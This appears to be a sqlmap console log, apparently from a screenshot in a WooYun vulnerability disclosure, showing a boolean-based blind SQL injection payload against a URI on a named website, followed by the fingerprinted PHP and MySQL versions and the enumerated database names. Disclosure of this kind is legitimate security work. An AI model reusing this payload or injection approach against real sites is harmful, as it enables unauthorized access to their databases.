 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://www.cheshi.com:80/c_ankang' AND 1=1 AND 7735=7735 AND 'a'='a
/
---
[18:00:00] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.14
back-end DBMS: MySQL 5
[18:00:00] [INFO] fetching database names
[18:00:00] [INFO] fetching number of databases
[18:00:00] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[18:00:00] [INFO] retrieved: 2
[18:00:07] [INFO] retrieved: information_schema
[18:03:58] [INFO] retrieved: cms
available databases [2]:
[*] cms
[*] information_schema
[18:04:33] [INFO] fetched data logged to text files under 'C:\User sqlmap
\output\www.cheshi.com'
www.wooyun.org